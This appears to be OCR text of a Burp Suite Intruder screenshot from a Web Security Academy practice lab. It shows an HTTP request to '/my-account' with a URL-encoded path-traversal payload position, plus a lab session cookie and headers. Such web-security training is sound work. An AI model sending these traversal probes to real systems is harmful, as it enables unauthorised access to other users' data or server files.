 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9e00540494bf8f820b16dd004d000a.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account§§%2f%2e%2e%2f%2e%2e%2fresources HTTP/2
2 Host: 0a9e00540494bf8f820b16dd004d000a.web-security-academy.net
3 Cookie: session=t5xOWegn8fdKcn229T2NT5RrWmY2qxZr
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a9e00540494bf8f820b16dd004d000a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19